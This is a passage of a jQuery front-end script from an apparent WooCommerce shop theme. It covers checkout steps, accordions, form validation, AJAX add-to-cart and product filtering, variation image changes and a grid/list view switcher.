        chtAccord.children().first().children().first().addClass('opened').next().show();
    }
    
    btnNext.click(function(){
        if(jQuery(this).hasClass('checkout-cont1')){
            var nextTab = jQuery(this).parent().parent().parent().hide().prev().removeClass('opened').next().next().children().first();
            if(tabRegister.hasClass('skipTab')){
                tabRegister.next().addClass('opened').next().show();
            }else{
                jQuery('#tab-register').addClass('opened').next().show();
            }
            
        }else{
            jQuery(this).parent().hide().prev().removeClass('opened')
            .next().next().addClass('opened').next().show();
        }
        jQuery('html, body').animate({
            scrollTop: chtAccord.offset().top - 100
        }, 800);
    });
    
    jQuery('input[name="method"]').change(function(){
        if(jQuery(this).val() == 1) {
            tabRegister.addClass('skipTab').hide();
            regCheckbox.attr('checked', false);
        }else{
            tabRegister.removeClass('skipTab').show();
            regCheckbox.attr('checked', true);
        }
    });
    
    
    /* Accordion
    -------------------------------------------------------------- */
	var $container = jQuery('.acc-container'),
		$trigger   = jQuery('.acc-trigger');

	$container.hide();
	$trigger.first().addClass('active').next().show();

	var fullWidth = $container.outerWidth(true);
	$trigger.css('width', fullWidth);
	$container.css('width', fullWidth);
	
	$trigger.on('click', function(e) {
		if( jQuery(this).next().is(':hidden') ) {
			$trigger.removeClass('active').next().slideUp(300);
			jQuery(this).toggleClass('active').next().slideDown(300);
		}
		e.preventDefault();
	});

	// Resize
	jQuery(window).on('resize', function() {
		fullWidth = $container.outerWidth(true)
		$trigger.css('width', $trigger.parent().width() );
		$container.css('width', $container.parent().width() );
	});
  
    
    /* Checkout
    -------------------------------------------------------------- */
    jQuery("a#checkout-next").click(function(){
        jQuery("#shopping-cart-form").fadeIn();
        var checkoutWidth = jQuery("#shopping-cart").width() + 30;
        jQuery("#checkout-bar-in").animate({width:'+=50%'});
        jQuery("#checkout-slider").animate({marginLeft:'-=' + checkoutWidth}, 800, function() {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
		});
		return false;		
    });
    
    jQuery("a#checkout-back,a.checkout-back").click(function(){
        jQuery("#shopping-cart-form").fadeOut();
        var checkoutWidth = jQuery("#shopping-cart").width() + 30;
        jQuery("#checkout-bar-in").animate({width:'-=50%'});
        jQuery("#checkout-slider").animate({marginLeft:'+=' + checkoutWidth}, 800, function() {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
		});
		return false;		
    });
    

    
    /* "Top" button
    -------------------------------------------------------------- */

    var scroll_timer;
    var displayed = false;
    var $message = jQuery('#back-to-top');
    var $window = jQuery(window);
    
    $window.scroll(function () {
        window.clearTimeout(scroll_timer);
        scroll_timer = window.setTimeout(function () { 
        if($window.scrollTop() <= 0) 
        {
            displayed = false;
            $message.fadeOut(500);
        }
        else if(displayed == false) 
        {
            displayed = true;
            $message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
        }
        }, 400);
    });
    
    jQuery('#top-link').click(function(e) {
            jQuery('html, body').animate({scrollTop:0}, 1000);
            return false;
    });
    
    /* Accordion Navigation
    -------------------------------------------------------------- */
    jQuery(function(){
        if(!nav_accordion){
            jQuery('.categories-group .wpsc_category_title .btn-show ').hide();
        }else{
            jQuery('.block.cats').addClass('acc_enabled');
            jQuery('.categories-group').each(function(){
                jQuery(this).has('.wpsc_top_level_categories').addClass('has-subnav');
                jQuery(this).has('.current-cat').addClass('current-parent opened');
            });
            
            
            var nav_section = jQuery('.categories-group .wpsc_top_level_categories');
            var nav_toggle_element = jQuery('.categories-group .wpsc_category_title .btn-show ');
            var nav_speed = 150;
            
            
            nav_toggle_element.click(function(){
                if(jQuery(this).parent().parent().hasClass('opened')){
                    hideActiveSection();
                }else{
                    showNext(jQuery(this));
                }
            });
            
            if(jQuery('.categories-group.opened').length > 0) {
                //jQuery('.categories-group.has-subnav').addClass('opened');
            }else{
                // If doesnt exitst opened point
                jQuery('.categories-group.has-subnav:first').addClass('opened').find('ul').show();
            }
            
            function showNext(element) {
                hideActiveSection();
                element.parent().parent().addClass('opened');
                element.parent().next().show(nav_speed);
            }
            
            function hideActiveSection(){
                jQuery('.categories-group.opened').removeClass('opened').find('.wpsc_top_level_categories').hide(nav_speed);
            }
        }
    }); 
    /* ethemeContactForm
    -------------------------------------------------------------- */
    var ethemeContactForm = jQuery('#ethemeContactForm');
    
    var spinner = jQuery('.contactSpinner');
    
    jQuery('.required-field').focus(function(){
        jQuery(this).removeClass('validation-failed');
    });
    
    ethemeContactForm.find('button.button').click(function(e){
        jQuery('#contactsMsgs').html('');
        e.preventDefault();
        spinner.show();
        
        var errmsg;
        errmsg = '';
        
        ethemeContactForm.find('.required-field').each(function(){
            if(jQuery(this).val() == '') {            
                    errmsg = isRequired;
                    jQuery(this).addClass('validation-failed');
                }
        });
        
        if(errmsg){
            jQuery('#contactsMsgs').html('<p class="error">' + errmsg + '</p>');
            spinner.hide();
        }else{
            
            url = ethemeContactForm.attr('action');
            
            data = ethemeContactForm.serialize();
            data += '&contactSubmit=true';
                   
            jQuery.ajax({
                url: url,
                method: 'GET',
                data: data,
                error: function() {
                    jQuery('#contactsMsgs').html('<p class="error">' + someerrmsg + '</p>');
                    spinner.hide();
                },
                success : function(){
                    jQuery('#contactsMsgs').html('<p class="success">' + succmsg + '</p>');
                    spinner.hide();
                    ethemeContactForm.find("input[type=text], textarea").val("");
                }
            });
            
        }
    });
    /* ethemeCommentForm
    -------------------------------------------------------------- */
    var ethemeCommentForm = jQuery('#commentform');
    
    
    ethemeCommentForm.find('#submit').click(function(e){
        jQuery('#commentsMsgs').html('');
        var errmsg;
        errmsg = '';
        
        ethemeCommentForm.find('.required-field').each(function(){
            if(jQuery(this).val() == '') { 
                errmsg = isRequired;
                jQuery(this).addClass('validation-failed');;
            }
        });
        
        if(errmsg){
            e.preventDefault();
            jQuery('#commentsMsgs').html('<p class="error">' + errmsg + '</p>');
        }
    });
    /* "Close parent" button
    -------------------------------------------------------------- */
    var closeParentBtn = jQuery('.close-parent');
    
    
    closeParentBtn.click(function(e){
        closeParent(this);
    });

    
    /* sf-with-ul */
    
    jQuery('.menu > ul li').each(function(){
        jQuery(this).has('ul').find('>a').addClass('sf-with-ul');
    });
    
    
    /* Icons Preview
    ----------------------------------------------------------------*/
    
    var modalDiv = jQuery('#iconModal');
    
    jQuery('.the-icons li').click(function(){
        var name = jQuery(this).find('i').attr('class');
        
        modalDiv.find('i').each(function(){
            jQuery(this).attr('class',name);
        });
        
        modalDiv.find('#myModalLabel').text(name);
        
        modalDiv.modal();
    });
    
    jQuery('[rel="tooltip"]').tooltip();
    
    /* Woo
    -------------------------------------------------------------- */

    // Variations images changes

    jQuery('form.variations_form').on( 'found_variation', function( event, variation ) {

        var et_variation = {
            'image'     : variation.image.src,
            'link'      : variation.image.full_src,
            'title'     : variation.image.title,
            'thumbnail' : jQuery( '.slider li img' ).first(),
        }
        
        if(et_variation['image'] != '' && et_variation['link'] != '') {

            
         
	        if (jQuery('.product_image').hasClass('zoom-enabled')) {
                jQuery( '.slider li.thumbnail-active' ).removeClass('thumbnail-active');
                jQuery( '.slider li' ).first().addClass('thumbnail-active');
                jQuery( '.views-gallery').iosSlider( 'goToSlide', 1, null );

                et_variation['thumbnail'] = jQuery( '.slider li.thumbnail-active img' ).first();

	            jQuery('a#zoom1').swinxyzoom('load', et_variation['link'],  et_variation['link']);
	            jQuery('a#zoom1').attr('href', et_variation['link']);
	            jQuery('.lightbox-btn').attr('href', et_variation['link']); 
        
	        } else{
	            jQuery('a#zoom1').attr('href', et_variation['link']);
	            jQuery('a#zoom1 img').attr('src',et_variation['link']);
	            jQuery('.lightbox-btn').attr('href', et_variation['link']);
            

	        }

            // ! change thumbnail img
            reset_thumbnail_img( et_variation['thumbnail'], et_variation['link'], true );
        }

    })              
    // Reset product image
    .on( 'reset_image', function( event ) {
    
        var $product        = jQuery(this).closest( '.product' );
        var $product_img    = $product.find( 'div.product_image' );

        var o_src           = $product_img.attr('data-img');
        var o_href          = $product_img.attr('data-original');
        
        var thumbnail = jQuery( '.slider li img' ).first();

        if(o_src != '' && o_href != '') {
	
	        if (jQuery('.product_image').hasClass('zoom-enabled')) {

                jQuery( '.slider li.thumbnail-active' ).removeClass('thumbnail-active');
                jQuery( '.slider li' ).first().addClass('thumbnail-active');
                jQuery( '.views-gallery').iosSlider( 'goToSlide', 1, null );
                var thumbnail = jQuery( '.slider li.thumbnail-active img' ).first();

	            jQuery('a#zoom1').swinxyzoom('load', o_src,  o_href);
	            jQuery('a#zoom1').attr('href', o_href);
	            jQuery('.lightbox-btn').attr('href', o_href);

	        } else {
	            jQuery('a#zoom1').attr('href', o_src);
	            jQuery('a#zoom1 img').attr('src', o_src);
	            jQuery('.lightbox-btn').attr('href', o_href);

                
	        }
        }

        reset_thumbnail_img( thumbnail, o_href, true );
    } );

    function reset_thumbnail_img( img, src ,size ) {

            img.attr( 'src', src );
            img.parent().attr( 'href', src );
            img.parent().attr( 'data-easyzoom-source', src );

            if ( ! size ) return;

            img.first().css({
                'width'  : img.attr( 'width' ),
                'height' : img.attr( 'height' )
            });
    }

    setTimeout(function() {
        jQuery('form.variations_form').find('select').change();
    }, 150);


	// Ajax add to cart
	jQuery('.etheme-simple-product').live('click', function() {
		// AJAX add to cart request
		var $thisbutton = jQuery(this);
		
		if ($thisbutton.is('.etheme-simple-product, .product_type_downloadable, .product_type_virtual')) {
            
			showPopup();
            
            jQuery('#top-cart').addClass('updating');
            
            popupOverlay = jQuery('.etheme-popup-overlay');
            
            popupWindow = jQuery('.etheme-popup');
            
			formAction = jQuery('#simple-product-form').attr('action');
            
			var data = {
                quantity: jQuery('input[name=quantity]').val(),
                'add-to-cart': jQuery('input[name=add-to-cart]').val()
			};
            
			// Ajax action
            jQuery.ajax({
                url: formAction,
                data: data,
                method: 'POST',
                timeout: 10000,
                dataType: 'text',
                success: function(data) {                 
                    jQuery('.widget_shopping_cart').html(jQuery(data).find('.widget_shopping_cart').html());                     
                    productImageSrc = jQuery('.main-image img').attr('src');                    
                    productImage = '<img width="72" src="'+productImageSrc+'" />';                    
                    productName = jQuery('.product_description_mainblock > h1').text();                    
                    cartHref = jQuery('#top-cart > a.checkout-button').attr('href');          
                    popupHtml = productImage + '<em>'+productName+'</em> <br> ' + successfullyAdded2;
                    popupWindow.find('.etheme-popup-content').css('backgroundImage','none').html(popupHtml);                    
                    jQuery('.cont-shop').one('click',function(){
                        hidePopup(popupOverlay,popupWindow);
                    });                    
                },
                error: function(data) {
                    popupWindow.find('.etheme-popup-content').css('backgroundImage','none').text('Something wrong');
                }
            });
			
			return false;
		
		} else {
			return true;
		}
		
	});
	
	
	// Ajax add to cart (on list page)
	jQuery('.etheme_add_to_cart_button').live('click', function() {

        if(jQuery('body').hasClass('woocommerce-wishlist')) return true;
		
		// AJAX add to cart request
		var $thisbutton = jQuery(this);

		if ($thisbutton.is('.product_type_simple, .product_type_downloadable, .product_type_virtual')) {

			if (!$thisbutton.attr('data-product_id')) return true;

			$thisbutton.removeClass('added');
			$thisbutton.parent().parent().parent().parent().addClass('loading');
			$thisbutton.after('<div id="floatingCirclesG"><div class="f_circleG" id="frotateG_01"></div><div class="f_circleG" id="frotateG_02"></div><div class="f_circleG" id="frotateG_03"></div><div class="f_circleG" id="frotateG_04"></div><div class="f_circleG" id="frotateG_05"></div><div class="f_circleG" id="frotateG_06"></div><div class="f_circleG" id="frotateG_07"></div><div class="f_circleG" id="frotateG_08"></div></div>');

			var data = {
				action: 		'woocommerce_add_to_cart',
				product_id: 	$thisbutton.attr('data-product_id'),
				quantity:       $thisbutton.attr('data-quantity'),
			};

			// Ajax action
			jQuery.post( woocommerce_params.ajax_url, data, function( response ) {

				if ( ! response )
					return;

				var this_page = window.location.toString();

				this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );

				if ( response.error && response.product_url ) {
					window.location = response.product_url;
					return;
				}

				// Redirect to cart option
				if ( woocommerce_params.cart_redirect_after_add == 'yes' ) {

					window.location = woocommerce_params.cart_url;
					return;

				} else {

					$thisbutton.parent().find('#floatingCirclesG').remove();

					//fragments = response.fragments;
					cart_hash = response.cart_hash;


				//jQuery('.widget_shopping_cart, .shop_table.cart, .updating, .cart_totals').fadeTo('400', '0.6').block({message: null, overlayCSS: {background: 'transparent url(' + woocommerce_params.ajax_loader_url + ') no-repeat center', opacity: 0.6 } } );
					// Changes button classes
					$thisbutton.addClass('added').parent().parent().parent().after('<p class="added-text">' + successfullyAdded + '</p>');
					
					setTimeout(function() { 
						$thisbutton.parent().parent().parent().parent().removeClass('loading');
						$thisbutton.removeClass('added');
						jQuery('.added-text').fadeOut(300);
					}, 3000)
					

					// Unblock
					jQuery('.widget_shopping_cart, .updating').stop(true).css('opacity', '1').unblock();
					
    				if (jQuery('.widget_shopping_cart').size()>0) {
    				
    					this_pageIe = AddUrlParameter(this_page, 'ei', (new Date()).getTime(), false);
    					
						jQuery.get(this_pageIe, function(data) {
							var newCartHtml = jQuery(data).find('.widget_shopping_cart').html();
						   jQuery('.widget_shopping_cart').html(newCartHtml);         
						});
						

    				}
				}
			});

			return false;

		} else {
			return true;
		}
		
	});
	
	/* Ajax Filter */
	
	function ajaxProductLoad(url,blockId) {
		jQuery.ajax({
			url: url,
			method: 'GET',
			timeout: 10000,
			dataType: 'text',
			success: function(data) {
				productLoaded(data,blockId);
				
			},
			error: function(data) {
				alert('Error loading ajax content!');
				window.location.reload();
			}
		});
	}
	
	function productLoaded(data,blockId) {
	
		//hide spinner
		jQuery('.grid_pagination_block').html(jQuery(data).find('.grid_pagination_block').html());
		for(var i=0; i<blockId.length; i++) {
        	jQuery(blockId[i]).html(jQuery(data).find(blockId[i]).html());
		}
        jQuery(blockId).html(jQuery(data).find(blockId).html());
		//jQuery('.sidebar_grid').html(jQuery(data).find('.sidebar_grid').html());
		jQuery('#default_products_page_container').html(jQuery(data).find('#default_products_page_container').html());
		jQuery('*').css({'cursor':'auto'});
		jQuery('.product-grid').removeClass('loading').find('#floatingCirclesG').remove();
        
        productHover();
        check_view_mod();
        listSwitcher();
        
	}
	
	if(ajaxFilterEnabled == 1) {
		jQuery('.widget_layered_nav a, .grid_pagination_block .grid_pagination a').live('click', function(event) {
			var url = jQuery(this).attr('href');
			if (url == '') {
				url = jQuery(this).attr('value');
			}
            
            var blockId = [];

            jQuery('.widget_layered_nav').each(function(){
                blockId.push('#' + jQuery(this).attr('id'));
            });
            
			
			jQuery('*').css({'cursor':'progress'});
			jQuery('#default_products_page_container .product-grid').addClass('loading').prepend('<div id="floatingCirclesG"><div class="f_circleG" id="frotateG_01"></div><div class="f_circleG" id="frotateG_02"></div><div class="f_circleG" id="frotateG_03"></div><div class="f_circleG" id="frotateG_04"></div><div class="f_circleG" id="frotateG_05"></div><div class="f_circleG" id="frotateG_06"></div><div class="f_circleG" id="frotateG_07"></div><div class="f_circleG" id="frotateG_08"></div></div>');
		
			ajaxProductLoad(url,blockId);
			event.stopPropagation();
			return false;
		});
	}
	
	/* Testimonials Gallery */
	
	jQuery('.testimonials-slider').cbpQTRotator();
	
	/* Loader */			
	
	jQuery("#loader-status").fadeOut().remove(); 
	jQuery("#loader").delay(300).fadeOut("slow").remove(); 
	
	/* ----------------------------------------------------------------------------- */

    jQuery('.more-views-arrow').on("mousedown", function() {event.preventDefault();});

    
    jQuery('.cloud-zoom').click(function(e){
	    e.preventDefault();
    });
    
    /* Isotope */
    
    $portfolio = jQuery('.masonry');


    
	
	jQuery('.portfolio-filters a').click(function(){
		var selector = jQuery(this).attr('data-filter');
		jQuery('.portfolio-filters a').removeClass('selected');
		if(!jQuery(this).hasClass('selected')) {
			jQuery(this).addClass('selected');
		}
		$portfolio.isotope({ filter: selector });
		return false;
	});
	
	
	setTimeout(function(){
        $portfolio.isotope({
            itemSelector: '.portfolio-item ',
        });
		jQuery(window).resize();
	},500);
    
	setTimeout(function(){
		jQuery('.portfolio').addClass('with-transition');
		jQuery('.portfolio-item').addClass('with-transition');
	}, 1000);
    
	
    /* Load in view */
    
    var progressBars = jQuery('.progress-bar');
    
	progressBars.bind('inview', function (event, visible) {
	  if (visible == true) {
			
		  	i = 0;
			progressBars.each(function () {
				i++;
				
				var el = jQuery(this);
				var width = jQuery(this).data('width');
				setTimeout(function(){
					el.find('div').animate({
						'width' : width + '%'
					},300);
					el.find('span').css({
						'opacity' : 1
					});
				},i*150, "easeOutCirc");
			
			});
	  }
	});
	
	productHover();
    
    
}); // End Ready
/* Product Hover
-------------------------------------------------------------- */

function showPopup(){
    html = '<div class="etheme-popup-overlay"></div><div class="etheme-popup"><div class="etheme-popup-content"></div></div>'
    jQuery('body').prepend(html);
    popupOverlay = jQuery('.etheme-popup-overlay');
    popupWindow = jQuery('.etheme-popup');
    popupOverlay.one('click',function(){
        hidePopup(popupOverlay,popupWindow);
    });
}
function hidePopup(popupOverlay,popupWindow){
    popupOverlay.fadeOut(400);
    popupWindow.fadeOut(400).html('');
}

function closeParent(el) {
    jQuery(el).parent().slideUp(100);
}

function productHover(){
    jQuery('.img-hided').hover(function(){
	    if (window.innerWidth > 979) {
		    jQuery(this).animate({
			    'opacity' : 1
		    },200);
	    }
    }, function(){
	    if (window.innerWidth > 979) {
		    jQuery(this).animate({
			    'opacity' : 0
		    },200);
	    }
    });
    imageTooltip(jQuery('.imageTooltip'));
}
    
function check_view_mod(){
    var activeClass = 'switcher-active';
    if(jQuery.cookie('products_page') == 'grid') {
        jQuery('#products-grid').removeClass('products-list').addClass('products-grid');
        jQuery('.switchToGrid').addClass(activeClass);
    }else if(jQuery.cookie('products_page') == 'list') {
        jQuery('#products-grid').removeClass('products-grid').addClass('products-list');
        jQuery('.switchToList').addClass(activeClass);
    }else{
        if(view_mode_default == 'list_grid' || view_mode_default == 'list') {
            jQuery('.switchToList').addClass(activeClass);
        }else{
            jQuery('.switchToGrid').addClass(activeClass);
        }
    }
}

function listSwitcher() {
    /* Listswitcher
    -------------------------------------------------------------- */
    var activeClass = 'switcher-active';
    var gridClass = 'products-grid';
    var listClass = 'products-list';
    jQuery('.switchToList').click(function(){
        if(!jQuery.cookie('products_page') || jQuery.cookie('products_page') == 'grid'){
            switchToList();
        }
    });
    jQuery('.switchToGrid').click(function(){
        if(!jQuery.cookie('products_page') || jQuery.cookie('products_page') == 'list'){
            switchToGrid();
        }
    });
    
    function switchToList(){
        jQuery('.switchToList').addClass(activeClass);
        jQuery('.switchToGrid').removeClass(activeClass);
        jQuery('#products-grid').fadeOut(300,function(){
            jQuery(this).removeClass(gridClass).addClass(listClass).fadeIn(300);
            jQuery.cookie('products_page', 'list');
        });
    }
    
    function switchToGrid(){
        jQuery('.switchToGrid').addClass(activeClass);
        jQuery('.switchToList').removeClass(activeClass);
        jQuery('#products-grid').fadeOut(300,function(){
            jQuery(this).removeClass(listClass).addClass(gridClass).fadeIn(300);
            jQuery.cookie('products_page', 'grid');
        }); 
    }
}

function hideLightbox(){
	setTimeout(function(){
		jQuery('.pp_woocommerce').remove();
		jQuery('.pp_overlay').remove();
	}, 1);	
}

function AddUrlParameter(sourceUrl, parameterName, parameterValue, replaceDuplicates) {
    if ((sourceUrl == null) || (sourceUrl.length == 0)) sourceUrl = document.location.href;
    var urlParts = sourceUrl.split("?");
    var newQueryString = "";
    if (urlParts.length > 1)
    {
    	var parameters = urlParts[1].split("&");
    	for (var i=0; (i < parameters.length); i++)
    	{
    		var parameterParts = parameters[i].split("=");
    		if (!(replaceDuplicates && parameterParts[0] == parameterName))
    		{
    			if (newQueryString == "")
    				newQueryString = "?";
    			else
    				newQueryString += "&";
    			newQueryString += parameterParts[0] + "=" + parameterParts[1];
    		}
    	}
    }
    if (newQueryString == "")
    	newQueryString = "?";
    else
    	newQueryString += "&";
    newQueryString += parameterName + "=" + parameterValue;

    return urlParts[0] + newQueryString;
}